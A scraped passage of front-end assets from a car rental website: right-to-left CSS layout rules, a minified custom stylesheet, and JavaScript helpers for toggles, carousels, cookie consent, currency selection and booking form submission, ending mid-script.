.page_rtl .nav__parent-trigger {
  right: auto;
  left: 7px;
}
.page_rtl .nav_direction_xs-horizontal > .nav__list > .nav__item:hover > .nav__subitems {
  right: 4px;
  left: auto;
}
.page_rtl .nav_direction_s-horizontal > .nav__list > .nav__item:hover > .nav__subitems {
  right: 4px;
  left: auto;
}
.page_rtl .nav_direction_m-horizontal > .nav__list > .nav__item:hover > .nav__subitems {
  right: 4px;
  left: auto;
}
.page_rtl .nav_direction_l-horizontal > .nav__list > .nav__item:hover > .nav__subitems {
  right: 4px;
  left: auto;
}
.page_rtl .nav_direction_xl-horizontal > .nav__list > .nav__item:hover > .nav__subitems {
  right: 4px;
  left: auto;
}
.page_rtl .nav_direction_xxl-horizontal > .nav__list > .nav__item:hover > .nav__subitems {
  right: 4px;
  left: auto;
}
.page_rtl .nav_direction_xxxl-horizontal > .nav__list > .nav__item:hover > .nav__subitems {
  right: 4px;
  left: auto;
}
.page_rtl .nav_type_mobile .nav__item_state_open > .nav__subitems,
.page_rtl .nav_type_mobile .nav__item_state_open:hover > .nav__subitems {
  right: 0;
  left: auto;
}
.page_rtl .nav_type_primary > .nav__list > .nav__item {
  padding-right: 10px;
  padding-left: 10px;
}
@media only screen and (min-width: 1281px) {
  .page_rtl .nav_type_primary > .nav__list > .nav__item {
    padding-right: 20px;
    padding-left: 20px;
  }
}
.page_rtl .nav_type_primary > .nav__list > .nav__item:first-child {
  padding-right: 0;
}
.page_rtl .nav_type_primary > .nav__list > .nav__item:last-child {
  padding-left: 0;
}
.page_rtl .nav_type_primary > .nav__list > .nav__item_is_parent,
.page_rtl .nav_type_primary > .nav__list > .nav__item_is_parent:last-child {
  padding-left: 18px;
}
@media only screen and (min-width: 1281px) {
  .page_rtl .nav_type_primary > .nav__list > .nav__item_is_parent,
  .page_rtl .nav_type_primary > .nav__list > .nav__item_is_parent:last-child {
    padding-left: 20px;
  }
}
@media only screen and (min-width: 1025px) {
  .page_rtl .nav_type_secondary > .nav__list > .nav__item {
    margin: 0 4% 0 0;
  }
}
@media only screen and (min-width: 1281px) {
  .page_rtl .nav_type_secondary > .nav__list > .nav__item {
    margin: 0 7.2% 0 0;
  }
}
@media only screen and (min-width: 1025px) {
  .page_rtl .nav_type_secondary > .nav__list > .nav__item:first-child {
    margin-right: 0;
  }
}
@media only screen and (min-width: 1025px) {
  .page_rtl .nav_type_secondary > .nav__list > .nav__item:last-child {
    padding-left: 0;
  }
}
@media only screen and (min-width: 1025px) {
  .page_rtl .phone-number__icon {
    margin: 0 0 0 10px;
  }
}
.page_rtl .social-nav__item {
  margin: 0 0 0 25px;
}
.page_rtl .social-nav__item:last-child {
  margin-left: 0;
}
.page_rtl .title {
  text-align: right;
}
.page_rtl .title_align_left {
  text-align: right;
}
.page_rtl .title_align_center {
  text-align: center;
}
.page_rtl .title_align_right {
  text-align: left;
}
.page_rtl .filter-group__list {
  right: -9999px;
  left: auto;
}
.page_rtl .filter-group__item_state_open > .filter-group__list {
  right: 0;
  left: auto;
}
.page_rtl .intro__wrapper {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}
.page_rtl .intro__wrapper > * {
  -webkit-transform: rotateY(-180deg);
          transform: rotateY(-180deg);
}
@media only screen and (min-width: 1025px) {
  .page_rtl .search-group__main {
    padding-right: 15px;
    padding-left: 0;
  }
}
.page_rtl .rating-panel__illustration {
  margin-right: 0;
  margin-left: 30px;
}
.page_rtl .rating-panel__illustration:last-child {
  margin-left: 0;
}
@media only screen and (min-width: 1025px) {
  .page_rtl .rating-panel_layout_col .rating-panel__illustration {
    margin: 0 0 9px;
  }
}
.page_rtl .rating-panel_layout_col .rating-panel__illustration:last-child {
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) {
  .page_rtl .search-panel {
    padding-right: 45px;
    padding-left: 36px;
  }
}
@media only screen and (min-width: 768px) {
  .page_rtl .search-panel__items {
    padding-right: 0;
    padding-left: 70px;
  }
}
.page_rtl .form__label,
.page_rtl .form-line__label {
  right: 0;
  left: auto;
  -webkit-transform: translate(-21px, -1px);
          transform: translate(-21px, -1px);
}
.page_rtl .form__field-trigger,
.page_rtl .form-line__field-trigger {
  right: auto;
  left: 0;
}
.page_rtl .form__role-icon,
.page_rtl .form-line__role-icon {
  right: 0;
  left: auto;
}
.page_rtl .form__line_has_simple-select .form__simple-select,
.page_rtl .form-line_has_simple-select .form__simple-select {
  margin-right: 17px;
  margin-left: 6px;
}
.page_rtl .form__line_style_borderless .form__input_has_icon,
.page_rtl .form-line_style_borderless .form__input_has_icon,
.page_rtl .form__line_style_borderless .form__select_has_icon,
.page_rtl .form-line_style_borderless .form__select_has_icon,
.page_rtl .form__line_style_borderless .form__textarea_has_icon,
.page_rtl .form-line_style_borderless .form__textarea_has_icon {
  padding-right: 34px;
}
.page_rtl .form__line_style_borderless .form__input_has_trigger,
.page_rtl .form-line_style_borderless .form__input_has_trigger,
.page_rtl .form__line_style_borderless .form__select_has_trigger,
.page_rtl .form-line_style_borderless .form__select_has_trigger,
.page_rtl .form__line_style_borderless .form__textarea_has_trigger,
.page_rtl .form-line_style_borderless .form__textarea_has_trigger {
  padding-left: 42px;
}
.page_rtl .picto__label {
  padding: 0 0 0 10px;
}
.page_rtl .picto_direction_horizontal .picto__items,
.page_rtl .picto_direction_horizontal .picto__item {
  padding: 0 10px;
}
.page_rtl .picto_direction_horizontal .picto__items:first-child,
.page_rtl .picto_direction_horizontal .picto__item:first-child {
  padding-right: 0;
}
.page_rtl .picto_direction_horizontal .picto__items:last-child,
.page_rtl .picto_direction_horizontal .picto__item:last-child {
  padding-left: 0;
}
.page_rtl .picto_direction_horizontal .picto__label {
  padding: 0 0 0 6px;
}
.page_rtl .card__info {
  padding: 0 0 0 20px;
}
.page_rtl .card__stickers_position_top-left {
  right: 0;
  left: auto;
}
.page_rtl .card__stickers_position_top-right {
  right: auto;
  left: 0;
}
.page_rtl .card__footer_type_capacious {
  padding-right: 20px;
  padding-left: 0;
}
@media only screen and (min-width: 768px) {
  .page_rtl .card_type_broad .card__props {
    padding-right: 0;
    padding-left: 15px;
  }
}
@media only screen and (min-width: 768px) {
  .page_rtl .card_type_broad .card__price-group {
    padding-right: 0;
    padding-left: 20px;
  }
}
@media only screen and (min-width: 1281px) {
  .page_rtl .card_type_broad .card__price-group {
    padding-right: 0;
    padding-left: 7%;
  }
}
@media only screen and (min-width: 1025px) {
  .page_rtl .illust-panel__container {
    padding-right: 0;
    padding-left: 23px;
  }
}
@media only screen and (min-width: 1025px) {
  .page_rtl .illust-panel__panel {
    right: auto;
    left: 0;
  }
}
.page_rtl .image-carousel__bullet {
  margin-right: 0;
  margin-left: 12px;
}
.page_rtl .image-carousel__bullet:last-child {
  margin-left: 0;
}
.page_rtl .accordeon__title {
  padding-left: 75px;
  padding-right: 20px;
}
@media only screen and (min-width: 768px) {
  .page_rtl .accordeon__title {
    padding-right: 30px;
  }
}
.page_rtl .accordeon__close {
  right: auto;
  left: 10px;
}
@media only screen and (min-width: 768px) {
  .page_rtl .accordeon__close {
    left: 18px;
  }
}
@media only screen and (min-width: 1025px) {
  .page_rtl .card-detail__group:last-child {
    padding-right: 12px;
    padding-left: 0;
  }
}
.page_rtl .card-detail__stickers {
  padding-right: 5px;
  padding-left: 0;
}
@media only screen and (min-width: 1025px) {
  .page_rtl .card-detail__stickers {
    padding-right: 13px;
  }
}
@media only screen and (min-width: 1025px) {
  .page_rtl .card-detail__sticker {
    padding-right: 0;
    padding-left: 3px;
  }
}
@media only screen and (min-width: 1281px) {
  .page_rtl .card-detail__control-group {
    margin-right: -21px;
    margin-left: 0;
  }
}
@media only screen and (min-width: 1281px) {
  .page_rtl .card-detail__control-item {
    margin-right: 0;
    margin-left: 20px;
  }
}
@media only screen and (min-width: 1281px) {
  .page_rtl .card-detail__control-item:last-child {
    margin-left: 0;
  }
}
@media only screen and (min-width: 1281px) {
  .page_rtl .card-detail__control_type_spacious {
    padding-right: 27px;
    padding-left: 10px;
  }
}
@media only screen and (min-width: 375px) {
  .page_rtl .card-detail__field {
    margin-right: 0;
    margin-left: 16px;
  }
}
@media only screen and (min-width: 768px) {
  .page_rtl .card-detail__field {
    margin-left: 77px;
  }
}
.page_rtl .logo-carousel__control_type_prev {
  right: 15px;
  left: auto;
}
.page_rtl .logo-carousel__control_type_prev .logo-carousel__icon {
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.page_rtl .logo-carousel__control_type_next {
  right: auto;
  left: 15px;
}
.page_rtl .logo-carousel__control_type_next .logo-carousel__icon {
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
          transform: translate(-50%, -50%) rotate(180deg);
}
.page_rtl .photo-carousel-group__control_type_prev {
  right: -20px;
  left: auto;
}
.page_rtl .photo-carousel-group__control_type_prev .photo-carousel-group__icon {
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.page_rtl .photo-carousel-group__control_type_next {
  right: auto;
  left: -20px;
}
.page_rtl .photo-carousel-group__control_type_next .photo-carousel-group__icon {
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
          transform: translate(-50%, -50%) rotate(180deg);
}
.page_rtl .switch__input {
  right: 0;
  left: auto;
}
.page_rtl .switch__input:checked + .switch__body .switch__knob {
  right: 100%;
  left: auto;
  -webkit-transform: translate(100%, -50%);
          transform: translate(100%, -50%);
}
.page_rtl .switch__knob {
  right: 0;
  left: auto;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.page_rtl .prop-field__flag-wrapper {
  padding-right: 0;
  padding-left: 19px;
}
.page_rtl .prop-field__icon-wrapper {
  padding-right: 0;
  padding-left: 8px;
}
.page_rtl .prop-field__item {
  margin-right: 0;
  margin-left: 0.5em;
  padding-right: 0;
  padding-left: 1em;
}
.page_rtl .prop-field__item:after {
  right: auto;
  left: 0;
}
.page_rtl .prop-field__item:last-child {
  margin-left: 0;
  padding-left: 0;
}
.page_rtl .prop-field__item:last-child:after {
  display: none;
}
.page_rtl .check-elem__label {
  padding-left: 0;
  padding-right: 30px;
}
.page_rtl .check-elem__label:before {
  right: 0;
  left: auto;
}
.page_rtl .check-elem__label:after {
  right: 5px;
  left: auto;
}
.page_rtl .check-elem__marker {
  right: 0;
  left: auto;
}
.page_rtl .breadcrumbs__item:before {
  margin-right: 4px;
  margin-left: 6px;
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
}
.page_rtl .modal {
  direction: rtl;
  text-align: right;
}
.page_rtl .datepicker-dropdown {
  -webkit-transform: translate(-40px, 0);
          transform: translate(-40px, 0);
}
@media only screen and (min-width: 768px) {
  .page_rtl .datepicker-dropdown {
    -webkit-transform: none;
            transform: none;
  }
}
.page_rtl ul:not([class]) > li:not([class]):before {
  right: 11px;
  left: auto;
}
.page_rtl ol:not([class]) > li:not([class]):before {
  right: 6px;
  left: auto;
}
.page_rtl li:not([class]) {
  padding-right: 23px;
  padding-left: 0;
}
.page_rtl th:not([class]) {
  text-align: right;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.yeti.ae/assets/styles/custom.css?v=mewp1bkK9Hx2ukZ8MoclHziUvGHQg2f1CTSgHNM4iL0
body_size: 4131
content:
.test{display:none}@media only screen and (min-width:1281px){.card-detail__control-group{flex-wrap:nowrap}}.intro{overflow:visible}.sticker_style_primary{background:#6911f5}.sticker_style_regular{background:#d82e2b}.sticker_style_electric{background:#3861f6}.sticker_style_hybrid{background:#04c4ef}.note_warning{color:#d82e2b}.card-detail__control-group__link{color:#9a9ab1}.illust-panel__footer .button{margin:10px 10px 0 0}.illust-panel__footer .button:last-child{margin-right:0}.page__header{position:fixed;background:#fff;width:100%}.page__content{margin-top:85px}.price-group__price{white-space:nowrap}#delivery-map{height:300px}.iti{width:100%}.filter-switch{position:relative;display:inline-block;width:36px;height:20px}.filter-switch input{opacity:0;width:0;height:0}.filter-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;-webkit-transition:.4s;transition:.4s;background-color:#00732f}.filter-slider:before{position:absolute;content:"";height:16px;width:16px;left:2px;bottom:2px;background-color:#fff;-webkit-transition:.4s;transition:.4s}input:focus+.filter-slider{box-shadow:0 0 1px #2196f3}input:checked+.filter-slider:before{-webkit-transform:translateX(16px);-ms-transform:translateX(16px);transform:translateX(16px)}.filter-slider{border-radius:10px}.filter-slider:before{border-radius:50%}.filter-switch-group{width:100%;display:flex;justify-content:space-between;margin:0 0 12px}#loader{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.3);z-index:1000;display:none;justify-content:center;flex-direction:column;align-items:center}.loader-ring{display:inline-block;position:relative;width:80px;height:80px;z-index:1000}.loader-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border:8px solid #fff;border-radius:50%;animation:loader-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#fff transparent transparent transparent}.loader-ring div:nth-child(1){animation-delay:-.45s}.loader-ring div:nth-child(2){animation-delay:-.3s}.loader-ring div:nth-child(3){animation-delay:-.15s}@keyframes loader-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media only screen and (min-width:1025px){.filter-group__item_state_open>.filter-group__list{min-width:180px}}.page_rtl .price-group__price,.page_rtl .total-price__price,.page_rtl .total-price__vat,.page_rtl .deposit_preview,.page_rtl .offer__price,.page_rtl .price-list__value{direction:ltr}.header__logo{padding:9px 10px 0}@media only screen and (min-width:1025px){.header__logo{padding:0 0 0}}.card-detail__controls{order:1}.logo__image{width:95px}@media only screen and (min-width:1025px){.logo__image{width:176px}}.logo{height:45px}@media only screen and (min-width:1025px){.logo{height:69px}}.card__footer{display:flex;flex-direction:column;justify-content:space-between}.card-group__snippet{display:flex;flex-direction:column;justify-content:space-between}.card__footer.card__footer_type_capacious{flex-direction:column}@media only screen and (min-width:1281px){.card__footer.card__footer_type_capacious{flex-direction:row}}@media only screen and (min-width:768px){.search-panel__items{padding:0 30px 0 0}.search-panel__item{flex-basis:200px}}.button__loader{width:40px;height:40px;border:5px solid #fff;border-bottom-color:transparent;border-radius:50%;box-sizing:border-box;animation:rotation 1s linear infinite;display:none;margin-top:3px}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.loader .button__loader{display:inline-block}.loader .button__holder{display:none}.page_rtl .check-elem__label{direction:ltr}.cookies__outer{position:fixed;z-index:10000;width:100%;bottom:0;left:0;padding:30px 130px;background-color:#9a9ab1;border-radius:10px 10px 0 0}.cookies__text{color:#fff}.cookies__text p{margin-bottom:20px}.cookies__controls{display:flex}.cookies__button{width:265px;height:60px;border:0;border-radius:10px}.cookies_button-allow{background-color:#00732f;color:#fff}@media only screen and (max-width:920px){.cookies__outer{padding:15px 30px}.cookies__text p{margin-bottom:15px}}@media only screen and (max-width:400px){.cookies__outer{padding:10px 15px}.cookies__text p{margin-bottom:10px}}.datepicker-orient-right .range-end{border-radius:0 50% 50% 0}.datepicker-orient-right .range-start{border-radius:50% 0 0 50%}.iti-mobile .iti--container{z-index:100000}.error__banner{display:flex;justify-content:center;align-items:center;margin:-60px 0}.error__banner-text{font-size:533px;font-weight:600}.error__content{text-align:center;margin:0 0 50px}.error__content-header{font-size:24px;font-weight:600;margin-bottom:20px}.error__content-text{margin-bottom:25px}@media only screen and (max-width:1060px){.error__banner-image{width:182px}.error__banner-text{font-size:240px}.error__banner{margin:-20px 0}}@media only screen and (max-width:490px){.error__banner-image{width:112px}.error__banner-text{font-size:150px}.error__banner{margin:-10px 0}}@keyframes amo-button-wave{0%{opacity:.45;transform:scale(1)}40%{opacity:.45}to{opacity:0;transform:scale(1.35)}}.wa-button{width:60px!important;height:60px!important;margin:0!important;display:block;position:relative;z-index:5;cursor:pointer;border-radius:30px;visibility:visible;opacity:1;filter:blur(0);will-change:transform,opacity;transform:translate(0,0);transition:all .2s ease-out 0s;background-color:#57d163}.wa-button .wa-button__link svg{width:80%;height:80%;z-index:-1}.wa-button:after,.wa-button:before{animation:amo-button-wave 2.6s linear 0s infinite;background-color:inherit;border-radius:inherit;content:"";display:block;height:100%!important;left:0;position:absolute;width:100%!important;z-index:0;top:0}.wa-button:before{animation-delay:0s}.wa-button:after{animation-delay:1.3s}.wa-button__link{display:inline-flex;justify-content:center;align-items:center;width:100%;height:100%;z-index:1;position:relative}.wa-container{position:fixed;z-index:1000;bottom:90px;right:90px}@media only screen and (max-width:720px){.wa-container{bottom:10px;right:20px}}@media only screen and (min-width:1281px){.card-detail__control-group{align-items:flex-start}}.intro__title{font-size:34px}@media only screen and (min-width:1025px){.intro__title{font-size:86px}}.intro__wrapper{background-repeat:no-repeat;background-position:-162px -6px;background-size:631px}@media only screen and (min-width:1025px){.intro__wrapper{background-position:100px -90px;background-size:auto}}@media only screen and (min-width:1281px){.intro__wrapper{background-position:390px -90px}}@media only screen and (min-width:1920px){.intro__wrapper{background-position:100% -90px}}.desktop_only{display:none}@media only screen and (min-width:1025px){.desktop_only{display:block}}.no_wrap{white-space:nowrap}.deposit-panel__price:not(.deposit-panel__price_style_primary){font-size:16px}.card-detail__main{margin-bottom:21px}@media only screen and (min-width:1025px){.card-detail__main{margin-bottom:30px}}.map-panel__image{display:block;width:100%;height:auto}@media only screen and (max-width:1024px){.swiper-slide{display:none}.swiper-slide:first-child{display:block}.swiper-initialized .swiper-slide{display:block}}.html_element{margin-bottom:40px}@media only screen and (max-width:1024px){.title_size_h1{font-size:32px}}.popup{position:fixed;right:20px;bottom:20px;z-index:1001;max-width:400px;border-radius:20px;overflow:hidden;background:#fff;box-shadow:0 0 15px -8px #444}.popup__picture{display:block;width:100%}.popup__image{width:100%;display:block;height:auto;max-height:400px}.popup__content{padding:20px 32px 0}.popup__title{font-size:18px;font-weight:bold;line-height:21px;margin:0 0 8px}.popup__text{font-size:14px;line-height:17px;margin:0 0 16px}.popup__buttons-group{padding:0 32px 26px;display:flex;justify-content:space-between}.popup__button-container{flex-basis:45%}.popup__button{height:44px;width:100%;font-size:14px;border-radius:5px;display:inline-block;vertical-align:middle;color:#fff;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,border-color;transition-property:color,background-color,border-color;padding:14px 5px}.popup__button-light{color:#00732f;background-color:#fff}@media only screen and (max-width:480px){.popup{width:100%;max-width:calc(100% - 40px)}}@media only screen and (max-width:1024px){.content__filter-group{padding:15px 0 10px}.content__header_mobile_spacing_s{margin:0 0 15px}.content_mobile_spacing_s{padding:15px 0 0}.content__card-group{padding:10px 0 80px}}@media only screen and (max-width:768px){.image-carousel__illustration{padding:0 0 60%}.card__picture{padding:0 0 60%}}.intro__logo-carousel{overflow:hidden;padding:40px 0 20px 0}@media only screen and (min-width:1025px){.intro__logo-carousel{padding:40px 30px 20px 74px}}.card-group_spacing_l{padding:15px 0 30px}@media only screen and (min-width:1025px){.card-group_spacing_l{padding:15px 0 30px}}.contacts_tabs .tabs__nav{justify-content:left}.contacts_tabs .card-group__tabs{margin:0 0 33px;max-width:none;width:auto;display:inline-block}@media only screen and (min-width:1025px){.map-panel__image{margin-top:-73px}}.header__logo{display:flex;align-items:center}.header__region-select{margin-left:20px}@media only screen and (max-width:1025px){.header__logo .header__region-select{display:none}}.header__region-select *{color:#04c4ef;fill:#04c4ef}.nav__item-mobile_region *{color:#04c4ef;fill:#04c4ef}.card-group__pagination{display:flex;width:100%;justify-content:center}.pagination__button{display:inline-block;vertical-align:middle;height:35px;padding:7px 15px;color:#fff;font-size:18px;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;margin:0 3px}.pagination__button.active{color:#00732f;background:#fff}@media only screen and (max-width:1025px){.pagination__button{padding:7px 9px}.pagination__button.mobile_hidden{display:none}}.cookies__link,.cookies__link:hover,.cookies__link:active,.cookies__link:focus{color:#00732f;text-decoration:none}.accordion-group{display:block}.accordion-group__list{display:block;margin:0 0 40px;padding:0;list-style:none}.accordion-group__list:last-child{margin-bottom:0}.accordion-group__item{display:block;margin:0 0 20px;background:#fff}.accordion-group__item:last-child{margin-bottom:0}.accordion{display:block}.accordion__header{position:relative;background-color:#f5f5f5;border-radius:10px;padding:19px 60px 19px 20px}@media only screen and (min-width:1025px){.accordion__header{padding:19px 75px 19px 28px}}.accordion__trigger{display:block;width:auto;padding:0 30px 0 0;color:#464655;font-size:18px;font-weight:500;line-height:1.25;text-align:left;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.accordion__trigger:before,.accordion__trigger:after{content:'';position:absolute;top:50%;right:30px;z-index:1;display:block;width:20px;height:3px;color:#c5c5cd;background:currentColor;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,-webkit-transform;transition-property:color,-webkit-transform;transition-property:color,transform;transition-property:color,transform,-webkit-transform;border-radius:2px}@media only screen and (min-width:1025px){.accordion__trigger:before,.accordion__trigger:after{right:38px}}.accordion__trigger:after{-webkit-transform:translate(50%,-50%) rotate(90deg);transform:translate(50%,-50%) rotate(90deg)}.accordion__trigger:hover{text-decoration:none;outline:0}@media only screen and (min-width:1025px){.accordion__trigger:hover{color:#464655}}@media only screen and (min-width:1025px){.accordion__trigger:hover:before,.accordion__trigger:hover:after{color:#c5c5cd}}.accordion__trigger:focus{text-decoration:none;outline:0}.accordion__trigger:focus:before{-webkit-transform:translate(50%,-50%) rotate(180deg);transform:translate(50%,-50%) rotate(180deg)}.accordion__trigger:focus:after{-webkit-transform:translate(50%,-50%) rotate(270deg);transform:translate(50%,-50%) rotate(270deg)}.accordion__body{display:none;padding:20px}@media only screen and (min-width:1025px){.accordion__body{padding:20px 28px}}.accordion__text{display:block;margin:0 0 20px;font-size:16px;line-height:1.19}.accordion__text:last-child{margin-bottom:0}.accordion_state_open .accordion__trigger:after{opacity:0}.accordion_state_open .accordion__body{display:block}.section__wrapper_width_limited{width:100%}.section_content__center{display:flex;justify-content:space-around}.content__subtitle{margin-top:20px;max-width:480px}.relinking__item{margin:0 15px 15px 0}.relinking__outer{margin-bottom:-30px}.relinking__group{display:flex;overflow-x:scroll;overflow-y:hidden;padding-top:15px}.relinking__group::-webkit-scrollbar{height:5px}.relinking__group::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #d2d2d2;border-radius:10px}.relinking__group::-webkit-scrollbar-thumb{background:#a2a2a2;border-radius:10px}.nav__subitems.columns_2{display:flex;width:240px}.nav__subitems.columns_2 .nav:first-child{padding-right:10px}.nav__subitems.columns_2 .nav:last-child{padding-left:10px;border-left:1px solid #eee}.ltr{direction:ltr;unicode-bidi:bidi-override}@media only screen and (min-width:1025px){.filter-group__items{justify-content:center}.filter-group__item{flex-grow:1;width:50%}.filter-group_type_with-icons .filter-group__label{padding:0 20px;height:60px}}.offer-panel{text-decoration:none;color:inherit}.sale_card .card__footer{flex-direction:column}@media only screen and (min-width:1281px){.sale_card .card__footer{flex-direction:row}}.card-group__snippet--inactive{filter:grayscale(1)}.locations{display:flex;justify-content:space-between;flex-wrap:wrap}.location__item{width:calc(25% - 15px);margin-bottom:20px;border-radius:10px;overflow:hidden}@media only screen and (max-width:1024px){.location__item{width:calc(33% - 10px);margin-bottom:10px}}@media only screen and (max-width:720px){.location__item{width:calc(50% - 10px)}}@media only screen and (max-width:480px){.location__item{width:calc(100%);margin-bottom:20px}}.location__link{display:block;text-decoration:none;color:#fff;position:relative}.location__image{display:block;width:100%}.location__title{position:absolute;bottom:0;left:0;padding:10px;font-size:18px;font-weight:600}.sticker_style_allinclusive{font-size:16px;color:#fff;background:linear-gradient(90deg,#8b5c29 0%,#daac5c 50%,#8b5c29 100%);pointer-events:all;text-decoration:none}.button--gold,.button--gold:hover:not(:disabled),.button--gold:focus:not(:disabled){background:linear-gradient(92.59deg,#7f5f2d .51%,#392e1e 100%);color:#f2d89f;border:1px solid #392e1e}.card__control:not(:last-child){margin:0 0 15px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/helpers.js?v=JBqc3ku35-t5Nz_cMEjBDj_WAJ7L7SVfarVVfK9OSLw
body_size: 509
content:
function callOnWindowLoad(n,t){t=typeof t=="number"&&!Number.isNaN(t)?t:0;document.readyState==="complete"?setTimeout(function(){n()},t):window.addEventListener("load",function(){n()})}(function(n){n(function(){"use strict";console.log("helpers.js is ready"),function(){function t(n){if(typeof n=="undefined")return null;if(n){var t=n.split(",");return t.map(function(n){return n.trim()})}}var i=n(".js-toggle");i.on("click",function(){var e=n(this).data("toggleScope"),o=n(this).data("toggleTarget"),f=n(this).data("toggleClass"),u=!1,r=!1,i=!1,s=this;return e&&o&&f?(u=t(e),r=t(o),i=t(f),u.length&&r.length&&i.length&&r.forEach(function(t,f){typeof i[f]!="undefined"&&n(s).closest(u[f]).find(r[f]).toggleClass(i[f])})):e&&f?(u=t(e),i=t(f),u.length&&i.length&&u.forEach(function(t,r){typeof i[r]!="undefined"&&n(s).closest(u[r]).toggleClass(i[r])})):o&&f&&(r=t(o),i=t(f),r.length&&i.length&&r.forEach(function(t,u){typeof i[u]!="undefined"&&n(r[u]).toggleClass(i[u])})),!1})}(),function(){function n(n){var u=n.dataset.toggleText||"",i=n.dataset.toggleTextTarget||"",t=i===""?n:n.querySelector(i),r;t||(t=n);r=t.innerText;t.innerText=u;n.dataset.toggleText=r}var t=".js-toggle-text";document.body.addEventListener("click",function(i){var r=i.target.closest(t);r&&n(r)})}(),function(){window.ftDestroyableSwiper={list:[],add:function(n,t,i,r){this.list.push({rules:r,selector:n,breakpoint:t,destroyAboveBreakpoint:i,carouselArray:[]});this.update(!0)},update:function(n=false){var i=window.innerWidth,t;if(n)this.updateSpecific(this.list[this.list.length-1],i);else for(t=0;t<this.list.length;t++)this.updateSpecific(this.list[t],i)},updateSpecific:function(n,t){var r=document.querySelectorAll(n.selector),u=n.destroyAboveBreakpoint&&t>=n.breakpoint||!n.destroyAboveBreakpoint&&t<=n.breakpoint,f=n.carouselArray.length>0,i;if(u&&f){for(i=0;i<n.carouselArray.length;i++)n.carouselArray[i].destroy(!0,!0),r[i].ftSwiperNav&&r[i].ftSwiperNav.destroy();n.carouselArray=[]}else u||f||r.forEach(function(t){var i=new Swiper(t,n.rules);n.carouselArray.push(i);t.ftSwiperNav&&t.ftSwiperNav.init()})}};window.addEventListener("resize",function(){window.ftDestroyableSwiper.update()})}()})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/custom.js?v=kPLtXZuvc3vCLQUX5tDaPkME1jdp6nb_R3BUvE-fg-0
body_size: 2802
content:
(function(n){n(function(){"use strict";function t(n){const t=(new TextEncoder).encode(n);return crypto.subtle.digest("SHA-256",t).then(n=>{const t=Array.from(new Uint8Array(n));return t.map(n=>n.toString(16).padStart(2,"0")).join("")})}function i(n,t){var r="",i=new Date,u;i.setTime(i.getTime()+31536e7);r="; expires="+i.toUTCString();u="/";document.cookie=n+"="+(t||"")+r+"; path="+u}function r(n){for(var t,r=n+"=",u=document.cookie.split(";"),i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return null}console.log("custom.js is ready"),function(){function t(n){var t=n.closest(".card");typeof t!="undefined"&&(t.find(".price-group").addClass("price-group_state_selected"),t.find(".card__total").addClass("card__total_state_active"),t.find(".price-group__col").removeClass("price-group__col_state_active"),n.closest(".price-group__col").addClass("price-group__col_state_active"))}var u=n(".js-demo-card-price");u.each(function(){n(this).is(":checked")&&t(n(this))});n(document).on("change",".js-demo-card-price",function(){n(this).is(":checked")&&t(n(this))});const i=document.getElementById("rangeStart"),r=document.getElementById("rangeEnd");i&&r&&(i.addEventListener("changeDate",function(n){console.log("start",n.detail.date)}),r.addEventListener("changeDate",function(n){console.log("end",n.detail.date)}))}(),function(){(n(".cookies__button").click(function(){n("#cookies_confirm").hide();i("cookies_closed","true")}),r("cookies_closed"))||n("#cookies_confirm").show()}(),function(){n(".change_currency").click(function(t){t.preventDefault();var r=n(this).attr("data-code");return i("currency",r),document.location.reload(),!1});n(".current_currency").click(function(n){return n.preventDefault(),!1})}(),function(){n("#booking_submit").click(function(){var u=n(this),i=n("#booking_form"),f,o,e,s,r;if(!i[0].checkValidity()){i[0].reportValidity();return}i.find(".g-recaptcha-response").val().length!=0&&(f=n("input[name=start_date]").val().split("-"),n("input[name=end_date]").length>0?(e=n("input[name=end_date]").val().split("-"),o=new Date(Date.UTC(Number.parseInt(e[0]),Number.parseInt(e[1])-1,Number.parseInt(e[2]))).toISOString()):o=null,s=n("input[name=additional_km_value]").length>0?Number.parseInt(n("input[name=additional_km_value]").val()):null,r={SelectedPricePeriod:n("input[name=period]:checked").closest(".price-group__col").attr("data-period-days"),StartDate:new 